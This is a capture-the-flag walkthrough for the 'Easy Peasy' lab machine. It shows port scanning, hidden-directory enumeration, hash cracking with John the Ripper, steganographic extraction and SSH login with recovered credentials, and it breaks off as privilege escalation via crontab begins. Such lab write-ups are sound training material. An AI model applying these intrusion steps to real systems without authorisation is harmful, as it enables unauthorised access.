Description
Practice using tools such as Nmap and GoBuster to locate a hidden directory to get initial access to a vulnerable machine. Then escalate your privileges through a vulnerable cronjob.
| Room | Easy Peasy |
|---|---|
| OS | Linux |
| Difficulty | Easy |
| Creator | kral4 |
Let’s deploy the machine and we’ll start with scanning open ports quickly with rustscan,
1
rustscan -a 10.10.140.17

we got 3 open ports, Let’s scan them using nmap,
1
nmap -sV -sC -p80,6498,65524 10.10.140.17 -oN nmap.txt

Scan result reveals that port 80 is running nginx server, port 6498 is running ssh service and port 65524 is running apache webserver. Let’s enumerate port 80.
Visit http://10.10.140.17,

we got a nginx webserver page. But there is nothing much I can find so I decided to find hidden directories using dirsearch,
1
dirsearch -u http://10.10.140.17 -w /usr/share/seclists/Discovery/Web-Content/common.txt -i 200,301 2>/dev/null

we found robots.txt file and a hidden directory.
Visit http://10.10.140.17/hidden,
we got a background image. Enumerating result in nothing gains. Again, finding hidden directories,
1
dirsearch -u http://10.10.140.17/hidden -w /usr/share/seclists/Discovery/Web-Content/common.txt -i 200,301 2>/dev/null

we found the whatever directory.
Navigate to http://10.10.140.17/hidden/whatever and we got a blank page,

So checking its source code page reveals that there is a base64 encoded string.
We can decode this string using linux command,
1
echo ZmxhZ3tmMXJzN19mbDRnfQ== | base64 -d

we got the flag. With this, we completed enumeration of port 80. Now, begin enumeration of port 65524.
Visit http://10.10.14017:65524,
we got default apache webpage. There is not much on page itself, unless, we look at its source code.
Looking at the source code,

we got a string is which is encoded with some ba….?
Visit CyberChef to figure out who is the encoder of this string,

after trying all the base encoders, base62 seems worked in decoding this string and result in name of hidden directory.
Now, finding hidden directories using dirsearch,
1
dirsearch -u http://10.10.140.17:65524/ -w /usr/share/seclists/Discovery/Web-Content/common.txt -i 200,301 2>/dev/null

we got robots.txt file.
Visit http://10.10.140.17:65524/robots.txt and we find a hash. So we can crack this hash on md5hashing.net
 we got our flag.
we got our flag.
There is also a flag hidden in the source code of the webpage of http://10.10.140.17:65524, we can extract it using,
1
curl -s http://10.10.140.17:65524 | grep flag

we got our 3rd flag.
We got a hash of SHA-256 so we can crack it JTR,
1
john sha_256 --wordlist=easypeasy.txt --format=GOST

we got the password.
Navigating to http://10.10.140.17:65524/*********/binarycodepixabay.jpg,

we found an image which is binary numbers are shown.
We can use steghide tool to extract information from this image,
1
steghide extract -sf binarycodepixabay.jpg

Data is extracted to secrettext.txt.
Reading the content of file show that this is the binary data,

We can decode this data on cyberchef,

we got our password.
Lets drop into the machine via ssh,
1
ssh boring@10.10.140.17 -p 6498

we got access as boring user.
We got our user flag,
Reading flag and it says that our flag is rotated,

when decoded with ROT13,

we got our user flag.
Now comes the privilege escalation part. Checking the content of /etc/crontab file,
